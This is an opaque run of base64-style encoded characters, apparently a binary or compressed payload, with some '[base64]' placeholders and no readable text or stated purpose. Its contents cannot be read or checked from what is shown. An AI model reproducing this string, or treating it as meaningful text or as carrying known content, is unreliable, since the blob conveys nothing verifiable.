BKDjwFO9jJbilKgQoJsnIGrbSSVrYKCxTKEjzhscV4DIBLXOYiADGUYXnIikbzFNCsukzPC4KoXmGwtxjtaS9bIxCDtKZlmChs4FyhIQ0wJcEuPcArfq2JzfzupS/75UZYLsjA/jyQnP/5r2INVCACD0ge/wWsYgLTpwT52U+MURCDKBOQeTq4spZhJGYx+4dCVXiDBREDAtEAmuSANlEHHciRExoIzyoUAWMMkqKPq0gYcEgQ0UguE4OqxUpDgUhldGIFJorBRfahAHkUYBR47BM48gCOFVADTTqixiHAQQxi+OiKSOqa/xKuWAMlHMAUY6TA1g5Qpqgx4gt/CYMe9+inOvTxAH6gYtP+IY8DEKoW/8jESSsq0kOCDUhTohI1FmQFcWzEAo5SlCQXVRLPYUFSojNdpjr5SZ28hBNYIIFQLvA6UzUFsk+xgKxoRYXczaorshxLLXmFS3PoMlhySacAohDM5+UFetHzQjIFAS1mXqsJ2uPl9hojgGqKbwSlzWa6yiCPMkjCDCtqxh9Y8wcutIYQ4hwnOfOVgx5swX4waEUGcoM//bkgOfB8Jz7Rcx58fle74W1gPP1ZXvNq0GP2sZkILeCyE6rwoTWE74ImepFHLuiRAyqUzijEsw/wrCAUBc2AIf9nEWWUdCAvrdKC2ZakGhzARAtNUREPkNpjhSGoWxtDUQ1QACQhVUlDgqqUwEYkCHztw0DamgnIdAASDOFYBziWApQlj2iUAYhAPEAYXKpIBlNJGZlYQS1W0NJEMvhHJbUaOCLk18/xNVEhyRxgG6vJnRjWk1jGyUt+woEZDAUpr4tdZJ0SgBJchXeWtSwWeCdLWnLWAWlZC/HeEtp0NsYDXkjWsaKRF+YpoDT/MAAEWNvaFDBTAIp55qIXY9tpecAHZditaIBpmuBSIl45YA1rYLPcHMjGufnaQjpwo84M5G+duhGAO8W7T4Ftt9Ww3u556nleW986PvN16HyFdjn/Av8acioUxAp+dpEUjQcjN4BcAfpbA446+wMpVes/0mpkBU9VySCGIpq2dggTFfMfWBhTjplmFy1x+0JkIsbXfIRUpB4CAgdIah+6ZsUgtdtH1BgEMRRAj6nx2y93kYdNaWxjE32hALVY5Ie3/UQkNThJVkNwz3QYIbyapJKPGslJGIVxkVCZVTDZpJZJDpOeZAEFNPgyqSBL5tgVhbJgWYYrdYfZzN6KlruK8/A+C6xd8nJ/AvABjfd8Fz8XU7XJNEVroSWtwyj6mbFVTG/I1QUDTFo0pFEABILbjH0QgrgSOO68yAlqUW/hHpaQLnVTrb91Zje8sc6nrOUOa/KO/9eBd7+1xkJQUAVdxIEYVZl6eF14Fd43TBdZQSbCEAZfKCEfkZe8CcZAuRz8AwH0uQgxKqdRZ3/[base64]/yZ9WAg57yqQfrCYHoTghbrdZezbv27jz8boUKZYRUSIgWJEXa6yJ2AKMMr1BmaHKE7B+UIAwgT/IizwTCMAzHgPKWaAwmYRKEAAfcKmIwihsqgr9A7/MqJIpOL/Xu8G6OJmmy4B/WYAeoYKH+4RqswAqmwUSIIcUGgk08avn+QgHwDUjiKpFSLK5Mr92ypiBkTAGySgGkhElIT64s0Q7xEMH8aw45iqNIpCKKSRw8wq88gpIyZ3MuLlJcggZkYv1KjlU8hQRYx3VKxZRmhyrw7wzA4ArqoRE0gBteaStq5VaAh1fkrHh6TpcOcC7/XMAGbEsSKqLokAXHkO4uIpAIlk4QxrEc30AwxAC3esNaEGNa3qDAAmkR5nHg/gICjuAGtuDrVLBeVFACjIuc6GfUZBBYTi1Y1AkhsYsH32nu4o67fnAIZY3u9EnvIIgJE8q9TEhMUkhmNsQKGGGEONLwEu8fFq/xlEAJWOAL80EMxdAMlwgN0VAIZpImhSAI1BAH6gBoUqQ+WuiG5NAUSVEo28QgDMBEUsEKMKAK3EACsCAQm8dEfm8UNawR7SITzgRNgoSLLrESKXFN0iQfjMEupoHfHpHheGQo0xIo1zKG9PCRHmUWLYnjJCmSSKAmrIywclFTeIIGOCEAFisL/7gAGGfn5QKAKlrJd+oBHtyB5mDJGTeLs+QMl6rRGtXJBrJRmpJmNCzMeWbsL5buDZjOAsvxAgejMKjlMKrJA95gAbBuHjvTHukhBv5xH/YR7JLL0+gnB7YgBmdQuuLiBtVpN3awf37QOH0wCB2y7pZTIgOvPWSGZaxQOolBOlMENApgJVtyDF/yDGOyJmnyJtXwO3EAJ3EABzbhBCLnIgyEvhbA80wRPoNSLVHvTYwhNMCtCvJzKS+iB5QmDLJGRKhhFMBhxlYgqIJq24CvR9Qkh1bALuhh4A4g++YzLeFTDhUCQ0eBJA0FLjsHyqQMr6QMC+7yFk8nL9ePJwIgC/84AAuE4hfnbyl4gCqw4CrQoFY0QBbqwRIcAHe04uYEUFeiEQSm0XiQJ50yIBs9QAzeoHlG4+hobBGUxUP+QhJaixnQsbUKzQKZIVoS4TSrSei8oDVBkAHXh0qnAV4IoR/V9A/ATuw+zQXvhRAcQAbvh7rWzgV0EO6Ok0/7lCIbKCKZEzmLUDh4jaEqB1H/4b7as8B+TVGlc5DA4SVjMg2/8ybD8ybJUzzNk1PNMw1wIA1CNVQh4RSSIAmW4CK4YD3Xa0HikC1f9Q6PCEP35iFGoReEYBbAob74QD97QBCVJhPaLUAjoBf8Qh5MYeCAik0ONMOYlUcMohGbYeAMlEL/[base64]/2c4rFA9Lae+Bsy+FsRImlRmKIIJLSDYajI8NZUmybNTbXImtRZU1YBUTVVsxzYQyvYf0tMiUiSB3Ctymu1agZIaPkBvZpUhatVvImJbCwcS9nZv6+Bw/+rAcdL2H/[base64]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[base64]/wpiRbAZNd5iplkYlgUWgTGbnUtNBIjJcw2O/zymTGnH7jvWKLPYQqqzb0m7kMAMCXRQtQv01tsKDq9wiDJKUNPHAdJe+09z0D2ncXPLMWcByM4xwkhx11nXXcoqU/cdBxeIF14W19CABRYBzKDLNO2pRQ999NVjoH6inGFFAlgEKCB9BR6Y4IIMmvPghBMOYaELF6LpQYc1ithiiiYGo8CKoLkYdthepBCFKWWg+OyPP/r4Y4snnihPGWUoYIAkxPRwwx857LPFPn9ISSWWW/ZQHuI9bOFlOmGKCUOFLgiQQZprwol55hlRtYQ1kzwV6iQ+EfqTTz0JVWdRONgSl/9dA7TRK0J14BpI7XWcwOlKabTFKau94ObnGB2R5Ns/BbQKVfKrLsWSrbi6BFMg/5xAvR//+LEEQ1xQNEBbBgRW7AfxRjRtwhpJq9q0VNWyQi3/KAN/J4jMj0gfK5RaUKOOtlVAt+ciyxXMGCMY3/MWNQ4RDHlUJjIRWIE8CuOtdoHGWqAJRia+NYpJGGMSs+igB/NQhmbBBX8Ewdg/3FeLWsBPGfKbHwVIQ4EYyrAPfqEG/lBgBeAMR2TQCZkPf0iCmgkRC8lxWQCwcJ2VKXE7HOACF0jwMi7QgANZ4AQA2rMzCOyAGABQmn7qQQ4EWeE/VAgQgaCwtAQpiEEOYgD/[base64]/oYbFqHKRhhBjWjQ8l2EycwixDOIfATTNIBx5mXgdIBgrWBdjwNEsBRjjEIMoKW4i/8Kb3pCoIZk44T9C4c8VFCQMABXoQGPYh5zqlIHgOFjGQLZDICaABEP9DxYAhDQBceMKJSgBDWbGAfQscarfoQF5LkACLpjnAlqYBjGwCIH2rAUCCrjBFfJTD1E0Ih1o8E8Zk6Y0pjWtQeZgwIMYQCEXWKhqF6rjCDwgBi/wEUh8/COLUgTIsEVjLguQViHdRkjIpohIQiJS2AxgAAhAYAhayMEWmkRJCfjtcJwsTxY82YYeECKUo3SjHNFkOTW1crYhkAudpLkSZfJyt0yhpUdqghAtNMQuWOjVMXPjpzBYw3NJmaZQTFCn3oZKl9L97Qnw15AytAR6MJle9fzgB/9bNGUpSBGCLQzQkN4UwGHQDIMJCJUPn/SiLd2jyrC8Uk/AKIGFAA2oTQnqF516lIHGKMhiK9IoDPxDHABQTb4c+i1ymQszMr1vZMY3J9NEIIEWXgyGg5GFhLxFvRR9mDIipoz+uhCGMqxBaii2UwhfRnyZwZ/IfpiA4FDhqEctwVtLkFSkDchnAaCZVKe6sgt8p8hZCEBWuaAFXYS1PdPYgXu0SIwsK8AHGqiHA0RxDw249a1KW5o7mqagBtnVjXCUUIX4miEB+FUMBhjskO7sR6+pSLE6SqRk/7wI0KCIj0FqZIgkkTe2NONvlISSlEiLuNNKegaLc5woLeFGM73/[base64]/zdoBiUZHSUuaDJLqJ3BDGIwhC3c40tiIpMcQ9GE2K7S03AqSA5KNQhZknq3up7VpZRZEgNbCydUsYJw/zFso+jSt3NPHuEjVRJw4sqn/[base64]/2Bh0Xcuqvd8eeh8+DVt83RwAsEBdeEWCxNvEHYs7XQso7Bh4nIuh/APmZB8/TZDEbRtVHEtwdBhpqdu7rQAYSB909cvihgB+WVwjUEVJTADJEAFFjBmD5dU3ydx9SGLsmggRTD/MxinMueXA5wgZVg0clQmZVuEcnqjWJKAf2RWZvzXNAtic28URzonR3pVIWlnR2iSAouQciUyWCgCSHsUNkGiAPQgCR8oWSIWN5TFgR6IWCuiABBwBABwJYTABYQgAYLTA183A22AWi/YDM2gBTdQdQzAWpBjJgIwOSOQCWKQCTzYg3YBam3BXKRWErVTO//gDSfgDd6wBN6gCk6ohE+Bd+djTI3VEDqxAGXghiyRhZyyhbdzAjJBaitRAOpTEMVkPAWgTnoRS5S3eakCK2kIlHSHeLNyEqfQbEfiPcRCiqunh3wofXYIlctHEEcyAHzwGspgGeLTe4wxQAXwL5vQ/1OZGBg0hFPnUoiMsW7YFQxloIkzZizr9g8TJm1jMQuQYJezcCxLWQOjkBoFwQMxcAHZt2NUAHFC5n2ziJi0yH/XcAE2g4vbcR5YsB6a1R6/iEU6g5nwRwwWOI4AIA75p3/40X/+9zRvlHMwQDXQKI16RY3VKADXCAHAVliqQXR6VjZqcQMMmIFuc2e9WWhAAoGYBQH08AU9IDhRQo85wI/9uJwAeQP0AJ03IJA0yA5mcpC14CEewpANaRESMEwIAw7SBDrZ5ISy4VMDEZ4gGRLmBTy10F5ycEwUgRAHQIW9dAKgooV5IBH/YAu05iq90F6DEl+m0wvOpkttOE6rAv8VdScptuI8RkiRgRAw/9Arf0AV8qSU0taHGVoDg/EB/MIvokgNdohhCIECf1BbZbEASvCho+CiLjqK6rZtvQFeSxAMbYmjHRoB1VIWEBRBiXgsI8qUxkIWgDdP06ajs1AWBhABQho+x4KU/0AlM8ANFrBjZ/BWrzhkiYmY/OcOZuYOohADnIAyj8kyRxQAaaELVmaZIDcN02AGlKlFIbeZFjiYQqaYo8mMdOWMz/hmq5kBTeBXaDICgqAAajMXQ6JI3WibK2IGZZUQJwJZh6RIhQV1KIKpeyYJkuCOugAllJSCQ+Cco/qc0Gmq9OABQzB2q3qDaJIJWpOd29mQr3H/[base64]/mqiBtKYxNFEErJeo2xEHMycGGxfFRhAU6UBTFwVNvnsjJ3mFw6i+5QBF7qZVfEBUmEi+jBi1mGRT+bM1I2pyVHp1kWDRKQAFhqRrIomstIVwB4mpFDgHJ0JgIgBiNAqF5gCrFZIkTy/4GJ5Y3tmHJG4DUaaEg6cmfqSFl+Zjd4owBmQA8A8CTz+CR/[base64]/ZphbKrP7B6ZemiDuoBYcp7NLRP8DH5czX/[base64]/owQRcIshPqNgACMrl/l1cB/[base64]/yz66RvK4r34VBDyAMo62lM6jWApygmv8RYVa26m+A+uASyqjKMgOq+jIAQdREh6EYSRGC+jQDC3t4d/nRCCvYfioxH/kJW8HAHHWhBY0AOUoAWUQAmcAGSpAFfgl5hf6qWdLVde4gAMYIG6MAMHzB3ogTPusX5B2x47EHIlR85zinJhQwwl4B+GWR+iiQ4c/LRRI88ZMLU8tyH3LACVkHYjYApm8AXo5SL/vFhlI8MrknLTYNC7qRCF9M99BiSVVQYQgGjQaQSWNDh/sAXPydFLDNLReQMxkCWrdQ85CFi18FdoYoAqbbghwNL4fRH5rd92EWoRCdTKU2oDrls0Hf8rjcUQWoEQnRvgaMygNl0S2IMQBbCE5FkQxrWf/yAH1gCsxYYUo5utmmfGa/gUvkQVA1BfDVHL4YO+vUGT5zOy1iIXIWY8w4x6o7BRCNUoeVEQZ3ENGROF5ktjfdkQEASv8RqjkUFjHES8dlnJdTCTpcIIEEAQiqHkmDF8FAvK8QJSCxBAv9uhMqVCFHPYECsQkqCsZ5AKlC3ZACABMfu/nt3ZDtB/hAAC53APhODdmqUF4NEdLhNlwkhymuXasB3bhE5WKxIMMzBGyKiY6LDbNQcCd8UOAviM0rhXGTICJiwATXDcBhAFNmJZEUhYc6FHDTgXKTeCAPBncPNY5Oj/NplqN/+gWe/YN/Q4OEkMnelN0c3A3jkgJdfAA9ewBX/LIa/aIQZpNUPQCvatJrwA7fjN0tDO33bB0q4GnnAc0wV+a7qzXUM9Erpj4sRAEa9mACxhKTYdKUeYKYEAkyxZB37wuGGAPCIxKg2x0zROEGPY4UBJXWhI0wnqEecUDH/HKBbKUr9LY0VaEHL9DzR+ARkjDjstDhMvJ16+5WNhTL1CvY2S4nKxALXMLjsqJyvQL3ntQfc6CxtrGulboySSvdh1YOYbGH25olw9vpio8F1BlmVZ5qZoohYQIBJA2ZOtBbEoi0XApXI+52rUOOxgBBaoWQCQBWWKHepBCYgO/1bjfOhZdui0HQ0QwM4yR4tqtEYdXOkQ8ttuZiFDYDXWiLWejiZdUAZH8AV0EUhoa1mL9EhvewNfAOuRpSOv/iN+5tBF0o4QcAMAEAOfWo8abaoAGQOcBOwSMDNWFVXXkA45eLVWiyYw0ApDcINDwIPT3t/STu3RzgsFoQUEcQKScmvofoWnsJIsWYQR6sf3qYVqfAMUwQmNdQLgroUtgZEZ/g/4WXgHkAc8yRR1VzwDwe9M7ay4NpTe1BKnoAbixDy7Q18fT4cZX4kLphVtUe7FZ4sNQQUoEOQZP3wNgeJxYluSLJXEJxF1+eTGc04FMQhJzhgAMSrYv4HBFvxDiP/Q4MB/[base64]/efPr/EOkxWEF48F8dWziC4LCPI02SJIH6BwKwjjTwuw+/NOowaAH5DsojPwfTWOKfBQJISMEl/JBwgTryK1C/JE44SEEJJbQlDRNPNHEJSExUAxL+XuxPvoQQiiYME8aYRIggdDTQxFP4+xFGGPGoI5A6TjhhQyFw0HFJHCAZEaEBBpjxHwNUakmkCAqQcUZH/sHgHz76GYBMMqdEiBsJDZgoyxqo2bLLEAaYk872QuCjyjDaRAnOAgxqSKGECppxoENUOglOcBZagNCEIJhRnPhWQNTNGijAlII+KGoJTmMQKoBPS1dKyaUIRonyH5uuuGIIACgBQJcbWA2qVg2gKAKp/6TcUapXwJwSxRx22DGisx2mgWAas3TJKda3iDELgWmOdcstttiy6loIJImGqmBysCCvvfrqyyjAAnvKnHQIYwcxxDKAdzEXXLBBAEBSeCyDygSIYpEuxDDjNAVKk2200gYWTTV69IDgtkZle/[base64]/csBUZ6KKoN0uK3qKl2I2QH/a9FaVpdpIcjfWySBLbkQwzPRoMQ8xDUuouTqXE4BAWHY1S53GSZejMlAvcQAiBFM5jEjkIQBbCAGU/xDNwiLBmxS2BnTHKwMpjCCEYhBEInVsCA1fI3AFGAAU5giBwAQmQS2sA/mdCU6R0zZc2j/wJXnuGwEmYBZJgQAAwbYzGbhGQ96tKgen/[base64]//[base64]/BbDa1EbNf/Clexr4XlmQxYCA2goKQkmfudY34QfCb6EZpF9d7DdRAMRqWcoC4Fo4utERb+tgCkgFXvRiYKIUxaToiuC6CMMAlmYABvJijA1sMAJASMaDj1mCJIbgAUAYIBh0iQZPRePTgZ1YAV9ggBE4UxsbyobKuAFNZ54aiS9IYGM5GOI+aLBVrnbVq169BgNqMQKyCoBmV/ROd3b2sy26la3/vCiC69ZYRgetMkQLkQMZkUbJEBVakgQqI4QMIp1/WEEXjZLDAWjHyALkARyPvOxqTelaz74Wtp+Wrd/iw2iI1AEPgUgSk0yryU9jso0mgkSLYHSKATEplfiBkmiyhqbrZgJLKfHlHoNBAymd6UzA/dyg3Lu8GpyTIFpY7j+a29wZKfcfsYydolr3zX/8ISHEJvY/wptOUml7RqErb3n/sQZOzIAG4qAH5X5tkXW2877xnMUkBtGoAhhjEwAOsIDhVrjC+QE1XWLIuEcqFA0MIX9uAUCDg1IEKFSc4kXJFa/OtXF0nWOhTcgABJLcZLaghZ8VBSBGA0gVBWjUMwoI/[base64]/gRucBiSWwFU3bfGPS4hfxhAFapkXOtFoJa/xWU/hJ9Lz1UIurw1QJeoRDRqKyScy/sATKq0A+pTHyEYCF1CjtndLdktdDKQQbrLuwYsON8Y2DsVfv/1O8/+/hvgkBBwPQ9yAEOiRtmCshvuKjR6LPQFwUApAgAooC0oAol7MAi7uIxrH44TjHTIAAHIgCgYOSSrH//hnw9Li2QJMbagio1ysiOYuRIYl76IsJvLOQliKcNojHm5DiKTqaB7jDdYBAiglxGIgjIIr4ERt4I5MgXAwYfywS5gAFOwvxtSKiyzIdI4DRYygN7Igd/4g33IgWsoATITuzI7GbDqijRzAShiu3v4jnl5jDmbuztjqzApGzrKDyHohX8IJcqyrEkoo8UTAs66vFMStESrAwXRBRTwtlRolCVoNSHgvDz8vEMMrDWkGv2wveeSmr65Nf14vfq7v3//[base64]/SQuyUItsYQsKDAZdCKkVo5UIKykYiyAJYgBzSMF4YcF6AQSg8wChEwAZlAcjqBcf+ALUGBjSSCEV4qkm84wyOIItIAbUMMKpszocWsIdqooheEKR8ToqvEIsPJmu4AEeCIBr/5AACWAAF/CAWsgAMISXx/AADyDDuXNKp1wDYTyIzisQQmytzcqRqgk1uvK8AnEjg4gB+LACLZArQ0TEQ9SPr0GRFam1z3MjGUGB6yrLVdubPLhERnLDUQoDTWutS9IkMkqDKqmC5ZsUWWo2+oKcU9SlM2k+g+C9W/w9hPA2oiFM5JGs6MoemeCBKuBMzvzFX+QBQRkE9Eu/d5oF7UkNhPi+fwA/8WsD+NidxqLESuQk0nsINMq/3KkuhIiBC6gdopEUfKqVBisCM9CWoShAoMCVdjSKAnQxptC4jQOBeWSHx4CBl8tHupAEECMLtAixDLQKsjCgl4sGCLAAK8gLEf/ki59IH3QwKQhKKZWioAq6IHrRoBQAOgGYKSJcBABoQc0gDYQhjaZKMtL4wYeShDL4gi2AuZasupecjZiUhCWYhiHogRsQGY/hgbDLSSaiDh4ASgngAimUgAvYh3mBATBshQ+CoqZ8yhflhQr5hzUqkPsIgr6Bra1EtEQ8RMDiszRYBAUpv2ZqGL/Su1dDkbNRgxdBGyEBECOpNRs1EPtDCASgAteZ0bxKpb2xw77sLBzpPM+jKzo6hVzELd2Dj+KSJVqKEir4HOHqHFeKj1AslXOSkdCZtvagE2kDJ1XslC2JkhnozEH9ReMzBv56P/hrm9b5BwRwVEeVAQAAPxn/eKbUpKFutBvSWyZla4t/CJ4Zaaa4jEtxEIe4jJQqsYBsyotyVM51hAJ60CgjyJUHCyh3fEd4XMgKS5cHzACqSDKIosCqeLiAVAvxHE/t9IxUMB4qEMGExJUXgyCVekgai8iJ1DExwE+YYbMOIsJo+IIH1E8xcI2iGg3bIEmR1A2O8sFpuIHXeFAInRgJVQAAsFAM3Yc/ALutskIzA9ELEFGQ6YEsyIIZyIILoA5C2IItAMPHMCuYcVEYdcqGqBtVQzS0/LwaVcRDHJATARwFkQRVsYC7UxCKbaMX8Q/+CJy2QRJDMrirURA/mEM+20NLJSZxO4i8Qz2NhbVTaFIh/[base64]/iGMpCDKCArNuuChvHWG9OgLpCEzhgNKhPJ0zgxjiqDSHANeG3JJFzCEzIAINKYIdoCrMICfWWifv3XkBHY9OLeHLgA5wBRQrgHonwMmBGDh/+F2J9BgDQNhkDTqx1VRB9F0rVcUtaDEagBABRoA0/lIzW8jwPxA29Ygg0gJD+QAz/wJEYCB3BQrCDlt0X0ShCZEVlEHAPQUh7Rj9VLglMrksGJG4Izvr/aUv3AkGDIglaqkqjtPfpSvlP0HF3q015iRZm4E2mrYWrLAWOaRlt4P1t4CNfhxbAlGgUoPWVLo/jow0bFAAxAALZlW7MwA10AgPLTW2ZqiLwlVSytpG3CAm64hiyQgBJIVbzAgsDdi1QwsHyyleRkY4prx3Z0gCL4ggHaqBiIXMm1VYKCTgZswOqsBFPYKY4ysRPTlrIY3Qx7OUoIwRG8FfeE1mhll2n/[base64]/bzCtVW5I6OKT4YIiB6ERKEyVIwpvFoZrAlBHOBKfHDAlz80QXJj7P0b3cMRV7OxV08sQ8ZS6EsAIuQIhJY1m0jQ9r68Xqsz4wybNwLGJIqaaECL9/EL+bXgMaSFOE/3CI66rCEkiFa7gGLuiBNuiBGYgVSogBLbgBLeAELWiGEsCmvEhPM84nVv0J5FxHWzXcc0HcEZMEXXBHpjjcw3WHya1c6RSMhRIA3ihQuPDcCRwga3EohyqNAZIEADjd9byVXIUgSGaAnZvPlnKpxzCCY4yNBQBe0ngDGHgMDSLl1BxQK1MyFnqqV/5d5X3JFSLeU9YNCKCHISAEnvgDLgBfoOSCj+mBgGXtLAjYNpiBGIgBTiiOGFBmnmzm8hWDTEgB9JXmKsmDs2G9FYHfwIKEuJkbQlJuRhkbg4CArAlNYmgUGq3Yr1SQA9isSwI1SbTnwwpTrxQRh+ADaoMABv9ZnKMRAlCqpVFSrU2LZ6w8b/xAkN+a6ZI2TDu9W4t+4V0SlAM4lf3iL/[base64]/9GIF1bYFdbWKW7WZg6pz/wAnbZhlCGIL/HIGl9O301Z3/ABBv+Adv9oMNqVivwYE8oDRIGoQ8YJQEae40IoYscIjzsoAE+efAOkYDsBEwPURbSOAVEKUVKIO5Usu/gT/qSp08YQSG0MQtJcS86cvM0+4cDTX0bpy3oe8KUeE6pa+BuC393u8B2F+lqTSB8y25MSFqqgLVseFX3MbSO2LYmIZvKr+EaOmEQEOiMdUqtmmbNq81yHD1agOjBhmQcXEuuIYLCICehI7o4OJtIoGHh3gSQIGQPcgSWDG+SGMcz+oc3/EdPxd3iAHxnAYzMIJsAIyyPuuj4DgkT6nqnGOR+1Unx+sDmvImtwokkAQN/8hyvn5WLpdWc6DWd6nPerGBN4iYihFJSVDzSiarFDAF3VjC2QivLEuyEwqhzGkqza6h4NWyaEhXSdCDHoiBZvgDMHPt1Ub7YUbmp76BnKCE2p6BHjBtlkFcorx0H3CBIch0iDW+QUIjN8Skik3LZs/uSdjDYMAWt+eEoAzjayDVdfuSHlAQ943ZUg8GeDaBwP88wm8tawAHIdgP/vCPQHijcQQnK7lgZpf2acdgtExSWKut0OTTGaGGWWKneJqE30EILPD2U2w0ZctUYKImh1idGxYTPniPiU8I069w4kIICI/we9/36U8IuM0+cRy/ddPwgE+OgVeOEr2Ag+/Jkv9ZorBreCyI+Ic/TxVjVhs/MPKhVcPteI0rAo5jgKuYhrbYgo9fH4BwJ1Cgg4IGDzoAkRDEuXTsMqRYZGRRtGiSLkpScJEYBAUeKyqIphECBGJIJN2wQIVKiTNXNGiA4g6dQRA2zeHMiZMdOxg+YWQI6iKDiyYCbEQJpnRRMKZMoyk1ZcOGgKo+xESBUKYiVKX/lEZb9C/sokUKyigwICnaP6ZK38JdGncu1H9jzeK9aCZGjxsx9u3L0SOH4B5ZssSI0ezGDUqOb3CKkSUHlwvXAtDIrPkCg6oexAgY0oMfaX68TqNOrRo1MrsL/i0IFnvB6wXgxkwSgiMIjt5p1NT/qYNDCHHivYnQdkyJIzFitJ8Hm/GvSBsUAGIXMD68txBwYUyM0e4bUpI03InnRj9mjC0/fpZAf87Nit36r7MLCZJft+7e/n3jkIaAA6qRRhKnJJGgggsGgsdr9Q2wQ33/HDDKLLNssgkkG264iR8T/jOAiCOSWOKIVUz44FezwSYbiCKG8E+MMoZQI4g31ifOdP9IWN8OP9qFwT8YEDkhAkfahYAM/8jQJJNa/KOFFmus8c8aM8zQhpY9DEbYH5VJIME1lvHAg2YccFBCmliwySYJb5KAggUJrETFGXfieYWeMPFZBExQaFCEoFAMWoQ7giKUqANDkESMSAq4oJAD/0XQhM5A7jhAk0GaIqQQQ+ncY8kXixxhQEgWYYQRSSGxqgBHkpAkiRlnlMCSS3xiqqlNN+lkDgM99fQTUEI1QVUXb7m1VFdKuVAVVWKI8YUkW8nz1VtfhQSWUmd5pEBbc4EbLlwKBHPWImh5VK0C0/B1Qw+EcMFlFm3MoBhjlDCmRQwz9FDZZZmhiaZmmV2zjx4jfOaBaKWZtprDqUXyj44g1rbCerrx5lsSdZRh3n++LTLbcyLLVnIwFvyTyj/kLgAJgOdNgpt4aZAXiDcJevzxcEJMMskBtMk2GyUoYDGhc//k4d+ASyOI4IIMBhJ1ICf8441dS3ijyo3B/[base64]/omrKQQkoFnK0JFufYFL9OjBPriQGMZgUAuc4BdlPAewgHGABiEcGMEYoIf/TODPBUNg2MNaeBpHTOgCsLHLbcKzG6Ul4QQL8MN2+NMbW4ysZEB7jgHkQJsb2IUEtFkEeXDmMf1sB4eBgE9sApEESHjMh7sRwhhMEIZoPEcBXAhbfbxGGwM9LUFSm1rVqraEf2iNRQ9S0dwmNAAU1bGObdsjiW40MT/axW13k5GMBlCfGtmoPnz4h9/+FrhHPtJwVTAcJd2QuEsSKZMYQMAmj+TJJi1JSlK6UpYs1yUucCFMlsH